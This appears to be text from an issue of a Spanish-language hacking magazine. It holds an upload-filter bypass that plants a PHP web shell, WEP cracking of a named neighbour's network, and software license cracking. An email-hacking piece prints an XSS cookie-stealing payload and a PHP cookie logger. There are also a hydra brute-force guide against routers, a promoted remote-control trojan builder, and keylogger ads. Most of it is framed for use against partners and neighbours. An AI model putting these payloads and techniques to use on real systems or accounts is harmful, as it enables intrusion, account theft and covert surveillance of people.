if (!($ext != ‘jpg’)) {echo’No aceptamos esa extension’;}else{ if (move_uploaded_file($archivo[‘tmp_name’], $archivo[‘name’])){ echo “Archivo subido correctamente <a href=’”.$archivo[‘name’].”’>Archivo</a>”; }else{ echo “Imposible subir archivo”; }

} ?>

Ese es un ejemplo muy simple, ahi bastaría con subir un archivo con

nombre h4x0r1337.jpeg.php para bypassear. Aquí pongo otro un

poco más complicado:

Código:<?php

$archivo = $HTTP_POST_FILES[‘archivo’];

$nombre = $archivo[‘name’];

$exten = strrchr($nombre, ‘.’);

if ($ext == ‘php’ or $ext == ‘php5’) {

echo’No aceptamos ese tipo de

archivos’;}else{

if (move_uploaded_

file($archivo[‘tmp_name’], $archivo[‘name’])){ echo “Archivo subido

correctamente a <a href=’”.$archivo[‘name’].”’>Archivo</a>”;

}else{ echo “Imposible subir archivo”;

}} ?>

Si subirieamos un archivo con el nombre h4x0r1337.jpg.php no dejaria ya que usa $extension = strrchr($nombre, ‘.’); y ahí nos negaria la extension. Subir un archivo llamado h4x0r1337 php.jpg tampoco nos valdría ya que .jpg no se ejecutaria en el servidor.La solución esta en subir un archivo llamado h4x0r1337.php.... por ejemplo así bypasseariamos el filtro y mishell.php.... podría ser leído como php en el servidor, veamos como hacerlo:

Primero con el live http headers capturamos la petición que manda nuestro navegador al subir un archivo llamado h4x0r1337.jpg:

Código:-----------------------------24464570528145\r\nContent-Disposition: form-data; name=”archivo”; filename=”h4x0r1337.jpg”\r\nContent-Type: image/jpeg\r\n\r\n<? include($_GET[s]); ?>

Ahora le dariamos al boton que dice repetir y modificariamos la peticion asi

Código:-----------------------------24464570528145\r\nContent-Disposition: form-data; name=”archivo”; filename=”h4x0r1337.php....”\r\nContent-Type: image/jpeg\r\n\r\n<? include($_GET[s]); ?>

Así lograriamos bypassearel uploaderOjala sea de utilidad este pequeño tuto de como Bypassear uploaders, Por motivos de trabajo me es muy dificil encontrar tiempo libre para colaborar, pero cuando me encuentro un espacio lo hago con mucho gusto, saludos.

www.hackingmexico.mx 21

bypassingdeuploaders

USB PROFESSIONAL KEYLOGGER

(2MB Ghost Edition). Vigilancia de computadoras profesional

CompletamenteindetectableporTODOSlosan-tivirus,noesposibledetectarlopormediodeSoftware,yaqueelsistemalovetrans-parentecomosifuerauntecladonormal,norequieresoftwaredeinstalacion,nidrivers,soloconectaloylisto.

Interceptatodaslasteclaspresionadasenelteclado,averiguandopasswords,conversa-ciones y mucho mas. Tiene memoria suficienteparaguardarconversacioneshasta6meses,2millonesdeteclas,1000paginasdetexto.

Norequierepilas,sealimentadirectamen-tedelaenergiadelaPC

Simplemente conectalo atras de la compu-tadora,yconectaeltecladoalkeylogger,yautomaticamente empezara a grabar todas lasteclaspresionadas

HackShopCursos Online

DiplomadosDVDs

RevistasHacking Gadgets

WIFI CRACKER ROUTER

EsteroutercrackealasredesWEPyWPAautomati-camente,norequieredesoftwareextra,nideunacomputadora,soloconectaloylisto.

HACKINGMEXICO DVD 1

YapuedesadquerirelprimerDVDdeHacking-Mexicoquevieneatopeconvideotutorialespasoapaso,masde50herramientasdeHackingcompiladasenunainterfazgraficaylarevistaenformatodigital.

Contiene algunas herramientas desarrolla-dasporelstaffdeHackingMexico,otrassonOpenSource

RASPBERRY PI PENTESTER EDITION

YapuedesadquirirlaRaspberryPIPentesterEdi-tion atravez de HackingMexico, con la carcazaoficial,ademasdelSistemaOperativoparaPen-testingdeHackingMexicobasadoenDebian.LasespecificacionessonlassiguientesSpecificationsSoC:[7] BroadcomBCM2835(CPU,GPU,DSP,SDRAM,andsingleUSBport)[3]CPU:700MHzARM1176JZF-Score(ARM11family)[3]GPU:BroadcomVideoCoreIV,[73]OpenGLES2.0,MPEG-2andVC-1(withlicense[70]),1080p30h.264/MPEG-4AVChigh-profiledecoderandenco-der[3]Memory (SDRAM):512MB(sharedwithGPU)asof15October2012USB 2.0 ports:[14]2(viaintegratedUSBhub)[65]Video outputs:[7]CompositeRCA(PALandNTSC),HDMI(rev1.3&1.4),[74]rawLCDPanelsviaDSI[75][76]14HDMIresolutionsfrom640×350to1920×1200plusvariousPALandNTSCstandards.[77]Audio outputs:[7]3.5mmjack,HDMIOnboard storage:[14]SD/MMC/SDIOcardslotOnboard network:[7][14]10/100Ethernet(RJ45)viaUSBhub[65]Low-levelperipherals: 8×GPIO,UART,I²Cbus,SPIbuswithtwochipselects,+3.3V,+5V,ground[73][78]Power ratings:700mA(3.5W)Power source:[7]5voltviaMicroUSBorGPIOheaderSize:85.60mm×53.98mm(3.370in×2.125in)[80]Weight: 45g(1.6oz)[81]Operating systems:HackingMexicoOS

Saludos bandita una vez mas es un placer estará aka con ustedes , hoy veremos como hacer ese tan afamado hackeo

de redes wifi y obtener las claves weps de los módems de Telmex en Mexico.

Empezemos por definir que es War Driving, según la Wikipedia: Se llama wardriving a la búsqueda de redes inalámbricas Wi-Fi desde un vehículo en movimiento. Implica usar un coche o camioneta y un ordenador equipado con Wi-Fi, como un portátil o una PDA, para detectar las redes. Esta actividad es parecida al uso de un escáner para radio.

El wardriving recibe su nombre del wardialing (popularizado en la pe-lícula de Matthew Broderick Juegos de guerra) porque también implica buscar sistemas informáticos.

Muchos practicantes usan dispo-sitivos GPS para determinar la ubica-ción de los hotspots hallados y regis-trarla en un sitio web (el más popular es WiGLE). Para mejorar el rango de alcance, se construyen o compran antenas, ya sean omnidireccionales o altamente direccionales. El software necesario se encuentra libremente en Internet, notablemente NetStumbler para Windows, KisMac para Ma-cintosh y Kismet o SWScanner para GNU/Linux.

El uso masivo de PDA y smartpho-nes equipados con Wi-Fi facilitan la práctica del wardriving, además existen versiones especiales de Kis-met y NetStumbler para la plataforma Pocket PC, inclusive existe software como WiFiFoFum que conectando un GPS pueden crear una imagen de Ra-dar de las redes circundantes.

Una variante muy interesante y

recomendable es el Bus_Wardriving, en la que aprovechando los trayectos de autobús urbano buscamos redes cómodamente reduciendo la emisión de gases y los riesgos de conducir por la ciudad. Esta modalidad plantea un principal problema: la fuente de ali-mentación está limitada a la propia batería del Portatil o PDA.

Hay Programas para nuestros ide-vices con los cuales podemos actual-mente obtener las contraseñas wep de los módems y obtener acceso , expli-care brevemente el funcionamiento de cómo trabajan.

Analizando varias apps ke he pro-bado solo hay 7 ke ocupo en mi ipho-ne y en mi ipad , las he probado y su nivel de porcentanje en el calculo de las claves wep es de un 70% .

Hare un ejercicio con hackeando una red pero analizando los siguientes puntos de la infraestructura wifi:

• Provedoor de Servicio• Fabricante y marca del modem• Direccion MAC• Tipo de Seguridad• Implementada (WEP,

WPA,WPSK) etc.• Canales de Acceso

No falta el pendejo ke diga no mames , yo pa ke kiero saber eso ke pongan como hacerlo , y siempre he dicho algo si vas a hacer algo hazlo bien , no nadamas es hackear algo por hacerlo , hay ke saber hacer bien las cosas .

*Las Aplicaciones estará disponibles en la Repo de m4ku4z.net .*Antes que nada Debes Hacer hecho el jailbreak en tu idevice. (si la ban-da pide un tuto para hacer el jailbreak lo hare , a estas alturas debo asumir que cualkiera de ustedes sabe ha-cer jailbreak , ya que considero que hay demasiados tutos en google , pero si la banda lo rekiere pídanlo. *Este Procedimiento lo he hecho en Mexico y funciona , no he probado en otros países.

M4ku4Z^^[email protected]

www.m4ku4z.net

Haciendo

Con IPhone, Ipad, Ipod TouchObteniendoClaves WEP mas rápido ke con Back Track de linux

WarDriving

makuantosh

www.hackingmexico.mx24

1. Primero Analizemos a ke viciti-ma atakeremos:

*Como pueden ver la Victima SSID es un Modem Infinitum de Telmex con 6 digitos. (siempre contar lo dígitos depues de la palabra “INFINITUMXXXXXX)

2. Veamos ke tipo de modem es y kien lo fabrica ^^

Ahora tenemos la información que necesitamosFabricante: Thompson Telecom Belgium Dirección MAC : 00:24:17:88:B0:91Canal: 1 (trabajando sobre el canal 1 de envió recepción)Seguridad WIFI: WEP (en este caso es apta para su hackeo)

3. Ahora Crackeando la clave wep para “Infinitum9e8fb7” con iwep pro

Como Podemos ver al hacer ahora el scaneo con las herramienta iwep pro vemos incluso otra infinitum de 4 di-gitos pero por ahora nos concentrare-mos en hackear la de 6 digitos.

Para esto la aplicación trabaja con diccionarios ke intentan decifrar la clave a base de fuerza bruta y poder adivinar la correcta.

Tambien podemos apreciar ke la aplicación nos ofrece una conccion manual (por si ya tenemos la clave pero nos da la opción de explotar la vulnerabilidad del modem .

www.hackingmexico.mx 25

makuantosh

4. Procedemos a explotar al vulne-rabilida del sistema.

Como podemos ver tengo diccionarios instalados ke contienen las claves a tes-tear para lograr una conexión exitosa. En total son 5 diccionarios hasta el año 2010 con claves , las cuales de-ben estar debidamente instaladas en el dispositivo .

5. Obteniendo la Clave

Como se puede ver tenemos 3 Claves ke son candidatas a entrar y como siempre a probar (como ya lo he he-cho la clave exacta de ese modem es la segunda opción).

6. Conectandonos al Modem

Como vemos hemos terminado ha-ckeando la clave WEP de ese mode ahora nos resta disfrutar de su cone-xión y si gustan navegar con ella.

www.hackingmexico.mx26

makuantosh

Reglas para usar esta otra Aplicación llamada

“SPEEDSSID”

Como podemos ver hemos obtenido la clave , la cual es la segunda mostrada en la aplicación y listo.

¿Dónde consigo las aplicaciones con las ke el m4ku4z hackeo la wifi de su vecino?Facil y sencillo valedores , una vez ke tengan hecho el jailbreak agregen mi repo bajo la siguiente dirección:

http://repo.m4ku4z.net/cydia

Y bajen las apps , son de paga pfffffffffffff, pero en mi repo están crakeadas y son gratis ;) asi ke a disfrutar kuleros!!!!

Bueno amigos por mi parte ha sido todo sin antes agradecer su atención durante el tuto , espero le haya servido y utilizen al máximo su idevice y le saken el provecho y recuerden:

¿Pero m4ku4z dijo ke usaba 3 aplicaciones

no?, ahuevo falta una esta es una mas sencilla

la cual nos da la clave debido a que se conecta a un servidor remoto y

la solicita .

- Solo hackea claves weps con 6 digitos - - Requiere conexión 3g/wifi para solicitar la clave -

Sacando la clave wep del ssid “infinitum9e8fb7” con “speedssid”

“YO SOY ELM4KU4Z Y USTEDES NO…

www.hackingmexico.mx 27

makuantosh

Por Alejandro Torres (torrescrack)e-mail: [email protected]://www.facebook.com/yo.torrescrack www.torrescrack.blogspot.com

CRACKEANDO

ACUNETIX V8–2012Parte 1 de 3 / REVERSING / NIVEL: MEDIO-AVANZADO

Estetutorialesúnicamenteconfineseducativosynomehagoresponsableporloquesehagaconsucontenido.

Este tutorial lo hice ya que no existe algún tute en la red de como atacar este software, y además de esto, resulta que yo estaba buscando por la web algún escaneador de vulnerabilidades web reciente y bueno, leí en mu-

chos sitios que este software acunetix es uno de los mejores pero el problema es que yo quería probarlo y en la pagina tie-

nen solo una versión free que no escanea completamente como debería y la otra versión completa tiene un costo, en la red hay un crack o parche pero no me anime a bajarlo, asi que me puse a darle un vistazo para obtener mi propia versión liberada y demostrar que este software especializado en buscar vulnerabi-lidades web es muy vulnerable.

crackeandoacunetix

www.hackingmexico.mx28

CRACKEANDO

ACUNETIX V8–2012

EXPLORANDO AL ENEMIGOPrimero Instalamos y se me ocurrió correr el software para ver que tipo de protección o limitación utilizaba , veamos.

Uhmm vemos que antes de iniciar el soft me pide datos de la licencia para activar online y si no ingresas nada o algo erróneo no entras al soft , aparte de caro $$ ni siquiera te dejan

probar el software por unos días en su ver-sión completa, vayamos a la carpeta donde se instalo el software para ver que mas tiene.

Bien no tiene muchas cosas, pero hay se encuentra un ejecutable llamado “Activation.exe” que al correrlo nos da-

mos cuenta que es la misma pantalla que vimos anterior-mente y el ejecutable principal es “wvs.exe”.

Bien, entonces ya sabemos que el programa principal es “wvs.exe” entonces empezamos

por hay, ya que de alguna forma el programa compara si esta registrado o licenciado y de

lo contrario carga el otro ejecutable para iniciar con el registro o activación.

www.hackingmexico.mx 29

crackeandoacunetix

Vamos a examinarlo con un escaneador en este caso el “Protection ID” para sa-ber si el programa esta empacado y ver en que esta compilado, veamos.

Bien no usa algún tipo de packer/protector, solo detecto un posible detección de CD KEY o serial check, que en este caso es lo segundo.

ABRAMOS NUESTRO DEBUGGER Y EMPECEMOS.

Al iniciar lo primero que se me ocurrió con la info obtenida anteriormente fue buscar en las strings el nombre del proce-so que ejecuta, en este caso “Activation.exe” veamos lo que encontramos.

Como veemos el software usa algún método antidebug que detecta si esta siendo debugeado o si hay algún parche, to-davía no sabemos como lo hace pero sigamos buscando mas strings haber si hay otras llamadas y al rato regresamos en caso de ser necesario, colocamos en el inicio de esa rutina un BreakPoint con (f2) y sigamos..

Seguimos buscando y aquí tenemos algo interesante si ven la imagen tenemos la zona mas sospechosa de todas pues aquí vemos cuando decide si expira o no si esta activado o no, vayamos a esa zona haber que vemos.

www.hackingmexico.mx30

crackeandoacunetix

Que bien!!, si ven tenemos una dirección de memoria que dentro de

ella se encuentra un buffer y compa-ra el contenido de esa direccion con 0

y si el valor es diferente ya no llama al “activation.exe” supongo que al haber li-

cencia debe valer 1 el contenido del buffer.En mi experiencia en diferentes software co-

merciales he visto este problema que utilizan comparaciones en diferentes partes o ubicaciones

del programa hacia la misma dirección de memoria para ver si el soft esta registrado, ellos piensan que es

un método anti-cracking por si alguien se le ocurre par-chear únicamente ese salto condicional, tambien en algún

momento debe meterle contenido a ese buffer, veamos si mis sospechas son ciertas busquemos si alguien mas usa esa dirección

de memoria, hagamos click derecho y “find references to: address constant”, veamos.

Como les decia mis sospechas eran cier-tas pues el software utiliza esa direccion de memoria en muchisimos otros luga-res, posiblemente para hacer chequeos

de la licencia, pongamos un Break Point en todos ellos y ahora si ejecutemos el Olly debugger y veamos en donde para-ra, veamos.

www.hackingmexico.mx 31

crackeandoacunetix

Ok como vemos que hace unas compa-raciones y de hay verifica si tu version es valida para correr varias instacias en el mismo pc , creo que la version mas completa te permite hasta 10 instancias corriendo, bien sigamos viendo donde mas detiene la ejecucion y ver que otras comparaciones hace.

Vemos que paro donde saca de la direc-ción de memoria 0xAE3E38, un buffer y compara el contenido de ese buffer+4 si es igual a 0 y de caso contrario ya no ejecuta la ventana “activation”.

Ahora bien ya tenemos el dato que en esa dirección de memoria debe valer a 1, cambiémosle el byte a 1.

Sigamos la ejecución del software y veamos en donde mas ocupa esa di-rección de memoria, sigamos...

Vemos que compara el mismo buffer + 48 si es igual a 0 y de ser correc-to esquiva el mensaje que nos diria cuando caduca la licencia, en este caso el buffer+48 vale 0 asi que no nos preocupamos pero hay que tener-lo en cuenta, seguimos la ejecucion haber que otra sorpresa nos tiene el software.

En el próximo numero continuaremos con este tutorial…

www.hackingmexico.mx32

crackeandoacunetix

Tal vez la primera inquietud de muchos al iniciar-se en el mundo del hacking, es “Puedo hackear el email de mi novia?” La respuesta simple es SI, pero sigue leyendo, no te emociones tanto.

Lo primero que debes entender es:• No todos los correos se pueden hackear• No es un proceso rapido que lleve 2 clicks

Los metodos que voy a describir, son los unicos que fun-cionan, en la red podras encontrar algunos falsos que solo tratan de robar tu información.

XSS

Un verdadero “hackeo” de cuentas de Hotmail, Gmail, etc significaria un error en la programación de estas platafor-mas, el mas famoso y facil de explotar seria un XSS (Cross

Site Scripting), pero este tipo de bugs aparecen una vez cada año bisiesto, y duran muy pocas horas activos.

La forma de explotarlo seria encontrar donde se pueda in-yectar codigo en la pagina del correo, por ejemplo

http://facebook.com/app.php?”><script language= “JavaScript”>document.location=”http://tupagina.com/cookie.php?cookie=” + document.cookie;document.location=”http://tupagina.com”</script>

<?php function GetIP() { if (getenv(“HTTP_CLIENT_IP”) && strcasecmp(getenv(“HTTP_CLIENT_IP”), “unknown”)) $ip = getenv(“HTTP_CLIENT_IP”); else if (getenv(“HTTP_X_FORWARDED_FOR”) && strcasecmp(getenv(“HTTP_X_FORWARDED_FOR”), “unknown”)) $ip = getenv(“HTTP_X_FORWARDED_FOR”); else if (getenv(“REMOTE_ADDR”) && strcasecmp(getenv(“REMOTE_ADDR”), “unknown”)) $ip = getenv(“REMOTE_ADDR”); else if (isset($_SERVER[‘REMOTE_ADDR’]) && $_SERVER[‘REMOTE_ADDR’] && strcasecmp($_SERVER[‘REMOTE_ADDR’], “unknown”)) $ip = $_SERVER[‘REMOTE_ADDR’]; else $ip = “unknown”; return($ip); } function logData() { $ipLog=”log.txt”; $cookie = $_SERVER[‘QUERY_STRING’]; $register_globals = (bool) ini_get(‘register_gobals’); if ($register_globals) $ip = getenv(‘REMOTE_ADDR’); else $ip = GetIP();

$rem_port = $_SERVER[‘REMOTE_PORT’]; $user_agent = $_SERVER[‘HTTP_USER_AGENT’]; $rqst_method = $_SERVER[‘METHOD’]; $rem_host = $_SERVER[‘REMOTE_HOST’]; $referer = $_SERVER[‘HTTP_REFERER’]; $date=date (“l dS of F Y h:i:s A”); $log=fopen(“$ipLog”, “a+”);

if (preg_match(“/\bhtm\b/i”, $ipLog) || preg_match(“/\bhtml\b/i”, $ipLog)) fputs($log, “IP: $ip | PORT: $rem_port | HOST: $rem_host | Agent: $user_agent | METHOD: $rqst_method | REF: $referer | DATE{ : } $date | COOKIE: $cookie <br>”); else fputs($log, “IP: $ip | PORT: $rem_port | HOST: $rem_host | Agent: $user_agent | METHOD: $rqst_method | REF: $referer | DATE: $date | COOKIE: $cookie \n\n”); fclose($log); } logData(); ?>

Por M.C Raul Robles Aviles

Megabyte

CODIGO DE COOKIE.PHP:

H a c k e a n d o C o r r e o s

hackeandocorreos

www.hackingmexico.mx34

H a c k e a n d o C o r r e o s

mitoo realidadUna vez armado esto, hace que la victima abra tu pagina donde este un iframe con el codigo que roba la cookie, una vez teniendo la cookie, puedes utilizar plugins de Firefox para editar la cookie y loguearte a la cuenta de la victima.

INGENIERIA SOCIALEste es el metodo mas comun y sencillo, consiste en enviarle a la victima una pagina falsa que le pida su contraseña, por ejemplo una postal de un admirador secreto, que al hacer click pida usuario y contraseña para poder verla. La efecti-vidad depende de que tanta experiencia tenga la victima con este tipo de ataques.

FUERZA BRUTAHoy en dia es casi imposible realizar estos ataques debido a que el sistema te banea después de ciertos intentos, pero consiste en utilizar un diccionario de palabras o de passwords comunes para intentar entrar a la cuenta. Es un metodo lento, y tedioso, puedes llevarte semanas y jamas dar con el password.

KEYLOGGERSEsto requiere que le instales un software de keylogger a la vic-tima, necesitarias enviarle un archivo y que ellos lo ejecuten, tambien existen keyloggers de hardware donde se conecta el teclado a este dispositivo que guarda todas las teclas, pero para esto necesitas acceso fisico a la computadora de la victima

0DAYSEstos son mas raros de encontrar, como en Gmail que permitia resetear el password de cualquier usuario mediante la inyeccion de un carácter de salto de linea, salvo que tu descubras un bug de estos, o estes en el momento justo, y en el lugar indicado, es posible que jamas veas activo un error de esta magnitud. Estos son los mas efectivos ya que si permiten un hackeo casi instan-taneo, pero son difíciles de conseguir.

De ahí en fuera cualquier otro metodo que veas en la red, es seguramente un scam, no existe mayor ciencia, ni programas magicos que hackean cuentas, por lo regular son troyanos y malware. Antes de ir por tanto lio, preguntante si realmente vale la pena pasar por todo eso, si tienes dudas de tu novia, mejor cortala y ya. Recuerda que el busca encuentra.

www.hackingmexico.mx 35

hackeandocorreos

SIMPLIFICA Y ASEGURAIdentity and Access Management (IAM) certifica que las personas den-tro de una organización tengan los permisos y servicios que deban de tener, no más y no menos, para ejer-cer su labor, los cuales, la mayoría de las veces, se encuentran distribuidos y hasta cierto punto duplicados entre las aplicaciones de una organización utiliza. Imaginen cuántas brechas de seguridad se pueden encontrar en un modelo de este estilo.

La solución es utilizar esa misma in-formación sobre los usuarios en todas las aplicaciones. IAM unifica estas identidades para manejarse de mane-ra centralizada y así poder aplicar las políticas y procedimientos desde un punto. Esto simplifica la construcción de solamente un punto de referencia que funcione para todas las aplicacio-nes y asegura las identidades de los usuarios consolidando la infraestruc-tura de muchos a uno y reduciendo las brechas de seguridad de un estado abrumador a manejable.

CONSTRUYENDO UN IAMEl primer paso para construir un IAM es identificar el flujo de datos en una or-ganización sobre los usuarios y decidir qué datos son relevantes de las entida-des fuente (Recursos Humanos, Control Escolar, etc.), consolidar y actualizar la información de todas las identidades en una sola identidad para todos los usua-rios de una organización.

ADMINISTRACIÓNDE ACCESOSEn un IAM el acceso a las aplicacio-nes puede estar definido por políticas de negocio, políticas de seguridad y requerimientos del usuario.

Debemos crear un mapeo en el cual asociemos grupos de usuarios con con-troles de acceso, esto lo podemos lograr construyendo roles y flujos de procesos que se adecuen a las necesidades del grupo de usuario que estamos clasifi-cando. Posteriormente se mapean los privilegios a los roles, se asignan roles a los flujos y se asignan identidades a los roles. Esta parte es la más talachuda, pero una vez que tengamos esto todo lo demás será pan comido.

ADMINISTRACIÓNDE IDENTIDADESSe requiere un mapeo de roles y reglas a usuarios específicos que permitan el acceso apropiado a los servicios. A su vez, se requiere crear un proceso que administre y lleve registro de accesos a sistemas y datos, este proceso se debe encargar del aprovisionamiento de servicios a los usuarios definidos por el rol que les corresponda; tam-bién se debe de establecer un flujo de trabajo el cual define cómo se hará este aprovisionamiento y por último debe de considerarse que estos proce-sos puedan ser auditables.

A partir de aquí estaremos constru-yendo un modelo en base al single sign-on, esto quiere decir que para entrar a cualquier aplicación sola-mente se requiere un id de usuario, y la forma de autenticar, o sea, com-probar que es quién dice ser, deberá de ser compleja.

Identity andAccess Management

identityandaccessmanagement

www.hackingmexico.mx36

FUNCIONAMIENTODE UN IAMPara el funcionamiento de un IAM utilizaré un ejemplo para mostrar las partes que no pueden faltar en su construcción:

1. El usuario se conecta a un ser-vidor Web.

2. El servidor Web tiene un co-nector o “agente” que es prác-ticamente una interfaz hacia el administrador de accesos, este puede utilizar un plug-in o APIs para su conexión.

3. El administrador de accesos es un Punto de Aplicación de Polí-tica por lo cual se debe contem-plar que sea un sistema de alto volumen y alta disponibilidad ya que estará tomando decisio-nes para las solicitudes de acce-so del servidor Web.

4. El administrador de identidades es un Punto de Administración de Política que administra cen-tralizadamente toda la informa-ción de las identidades desde varias fuentes y es capaz de de-finir procesos y flujos que man-tengan, administren y auditen el acceso a los recursos.

FRAMEWORK DE UN IDENTI-TY MANAGEMENTPara definir el framework de un IAM debemos de considerar 4 partes:

El repositorio de servicios de directorio es el componente más crítico y es el principal sistema en donde se almacena toda la información del id de usuario y la información del perfil asignado.

El aprovisionamiento proporciona un en-foque basado en roles para la administra-ción del ciclo de vida de un usuario.

La autenticación apalanca los siste-mas existentes incluyendo Active Di-rectory, Enterprise Single Sign-On y tokens RSA.

La administración de accesos apalan-ca la infraestructura de administrado-res de accesos existentes.

RBACUna vez que llegamos a este punto po-demos empezar a utilizar un modelo que se llama RBAC (Role Based Ac-cess Control), el cual nos permite ge-nerar cubos de información sobre los roles que estarán haciendo utilizados para los accesos en las aplicaciones. Utilizar RBAC soluciona el problema de administración de privilegios mejor que DAC o MAC, pero el desarrollo de herencia de roles es realizada manual-mente y hay pocas herramientas que nos pueden ayudar a realizarlo.

Las ventajas y beneficios de un proce-so de ingeniería de roles son:• Descubre cuentas, privilegios y

roles huérfanos.• Une roles traslapados.• Rompe los roles que están

definidos abiertamente: ¿múltiples trabajos realizados por la misma organización?

• Define las limitaciones de un rol que vienen de limitaciones de permisos.

• Crea herencia de roles: roles hijos con bases comunes.

• Limpia y coordina las definiciones de grupos y privilegios.

• Esencial para una administración de privilegios que ya está en marcha.

• Ayuda a la documentación y cumple con las políticas.

Ayudando a la organizaciónPor Annika Pringles@annikapringles

www.hackingmexico.mx 37

identityandaccessmanagement



CISCO/JUNIPERComo observamos en la tabla de arri-ba, los dos ofrecen muchas posibili-dades de seguridad informática, no podemos abarcar todos en este artícu-lo así que nos enfocaremos en uno de ellos. Hablaremos un poco de los IDP (Intrusion Detection Prevention) y los IPS (Intrusion Prevention System).

Estos equipos son muy buenos realmente, el problema la mayoría de las veces esta en el admin de la red, ya que regularmente siempre se dejan con algunos puertos abiertos algunos de ellos el admin los desconoce y otros se deben de dejar abiertos para la administración del equipo remota-

El sistema operativo de Microsoft (Windows) por ser el mas usado es objeto de constantes

ataques, al igual los sistemas operativos de equipos de Redes mas usados como son CISCO y JUNIPER, también están siendo objeto de testeo para su vulneración. Y como tal estos también cuentan con sus actualizaciones y/o parches para corregir sus problemas de seguridad.

Algunos ejemplos de seguridad en equipos y/o software que ofrecen las empresas CISCO y JUNIPER son:

Equipos JUNIPER:

Equipos CISCO:

cisco/juniper

www.hackingmexico.mx38

CISCO/JUNIPER

mente, he aquí el problema, se dejan comúnmente abiertos los puertos 80, 443 y 22 que son respectivamente http, https y SSH.

Pero si ya es un poco arriesgado dejar puertos abiertos, imagínense que para el colmo como me ha tocado ver y administrar varios equipos de

seguridad donde dejan las contraseñas por default, se imaginan como cuales: admin, root, 654321, qwerty y si tie-nes conocimientos previos a estos equipos encontraras el típico admin, netscreen, cisco. He aquí el problema no hace falta ser un hacker experto para descifrar el admin y el pass, pero

si acaso no es suficiente con esto, he encontrado algunas casos en los que únicamente el user pass es el nombre de la empresa con el típico vocales a números y algunas letras en Mayúscu-las, ejemplo: T3lc3l, b4nc0, etc.

PorIng. Manuel Dublan aka. t3zc4

www.hackingmexico.mx 39

cisco/juniper

A Continuación se mostrara en un ejemplo de ataque de diccionario para tener acceso al equipo, ocuparemos BT 5 con sus tools xhydra (ataque de diccionario o también conocido como Brute force) y zenmap (Escaneo de puertos), teniendo en cuenta algunos aspectos descritos anteriormente.

Lo primero es conocer la IP de nuestra victima en este caso del equipo y realizar un escaneo de puertos, este se puede realizar con nmap o zenmap.

Brute force

Obtenidos que puertos se encuentran abiertos creamos dos archivos de texto sobre el escritorio de BT. Un archivo es para el user y el otro para los passwords.

12

www.hackingmexico.mx40

cisco/juniper

Brute force

Abrimos uno de esos archivos para editarlo e ingresamos en este caso todos aquellos posibles passwords que creemos darán resultado.

Abrimos la tool xhydra de modo grafico solo hay que abrir una Shell o terminal, tecleamos xhydra automáticamente se abrirá la tool, en la pestaña target indicaremos la IP del equipo y el puerto por donde queremos intentar descifrar el user pass.

En la pestaña Passwords podemos indicarle que intente con un solo user y pass o utilizar los archivos de texto que creamos en el escritorio de BT como se ve en la imagen, así intentara con la lista que hayamos ingresado.

3

4 Por ultimo en la solapa Start le diremos que de comienzo al ataque, si los archivos de texto o diccionarios son muy grandes y el user pass muy complejos tardara mucho pero si son por default o no muy complejos no tardara mucho

en encontrarlos y nos dira valid password found.5

www.hackingmexico.mx 41

cisco/juniper

Nxt Controler es un virus de tipo Troyano que recibe comandos de un emisor re-moto vía Ftp, los cuales al

recibirse ejecutan una acción predeter-minada, La lista de comandos consta de comandos básicos y divertidos, Cada comando esta en corchetes, hasta ahora la lista es algo corta pero seguiremos ac-tualizando, ahora mismo trabajamos en la manipulación de archivos.

• [END]-Termina la aplicación Remota

• [SHUTDOWN]-Apaga el computador

• [RESTART]-Reinicia el computador

• [LOG-OFF]-Cierra sesión• [PSY]-Abre el video en youtube

de Oppa Gangnam style• [CD-OPEN]-Abre la bandeja de

CD´s• [CD-CLSE]-Cierra La bandeja

de CD´s• [CLEAR]-Limpia la ventana de

comandos• [MNTOR-OFF]-Apaga el

monitor• [HD-TSKBR]-Esconde la barra

de tareas• [SW-TSKBR]-Muestra la barra

de tareas• [BGRND-1]- Cambia el Fondo

por latin lover• [BGRND-2]-Cambia el fondo

Por una chica sexy• [Kill[Proceso]-Termina el

proceso escrito• [MSG[Mensaje]-Manda un

Messagebox con el mensaje escrito

• [UNINSTALL]-Elimina todo rastro de el virus

Cuando cree esta aplicación, la cree para que todo newbie pueda empezar a manipular computadores remotos, así que cree un panel de Creación Llamado “NXT CONTROL MAKER”, el cual te permite personalizar tu propio Nxt-controler para que lo puedas utilizar y controlar otras pc. En este Articulo te enseñare a como personalizar tu NXT-Controler. La aplicación de Creación la puedes encontrar en mi pagina web:

http://nxthacks.webs.com/nxt-control

http://www.hackingmexico.mx/nxthacks

http://neqprojects.webs.com/nxtcontrol.htm

Esta es una aplicación portable, y es fácil de usar: (Figura 1)

Para crear nuestro NXT-Controler ne-cesitamos un servidor FTP dedicado, yo recomiendo usar la compañía 000we-bhost.com porque es gratis y fácil, de-bemos ingresar la información de nues-

tro servidor Ftp Y darle clic en Try, en la barra inferior de status nos aparecerá Try Succesful si es que esta correcto, si no aparece esto debemos checar que todo esté bien escrito, después pasamos a la parte derecha donde se encuentra un cuadro de texto, en este cuadro de texto debemos poner donde queremos que se creen los archivos, en la parte inferior esta una lista de los archivos que quere-mos crear, en la cual se encuentran:• Command List: Crea un archivo

de texto con la lista de todos los comandos y sus usos.

• Portable Exe: Es el virus Recep-tor Portable.

• Instaler Exe: Es el virus Recep-tor instalable, solo lo debes eje-cutar y automáticamente se copia en inicio para que inicie cada que se prende el ordenador, se copia con el nombre de “Conexiones de Red” por seguridad.

• Remote Controler: Es el progra-ma emisor de Comandos.

• Test Exe: Es el virus receptor, pero este no se esconde y es por-table lo cual te permite ver su co-rrecto funcionamiento.

NxtControlerUntroyano Paradivertirse Por

Fernando I. Nequis

(Figura 1)

nxtcontroler

www.hackingmexico.mx42

Debemos Aceptar los términos para crear el archivo, y le damos en el botón create, Se creara un archivo DATA.dat este siempre debe estar presente ya que este contiene las con-figuraciones de el servidor FTP.

¿COMO FUNCIONA EL VIRUS?En realidad es muy simple, pero todo empieza en el Emisor, El emisor Sube a el servidor FTP un comando en un ar-chivo de texto, después el receptor baja ese archivo de texto y si en este existe algún comando lo ejecuta. (Figura 2)

REMOTE CONTROLER (EMISOR) En la pantalla principal de el emisor tenemos que insertar la información de nuestro servidor, así podremos ini-ciar sesión y empezar a atacar.

Una vez iniciados Sesión podemos empezar a enviar comandos, para esto solo tenemos que escribir comandos, por default se escribirán en mayus, no debemos olvidar que todos vienen entre corchetes, y que para enviar solo

debemos teclear ENTER y para poder escribir debemos de darle clic al cua-dro de texto.

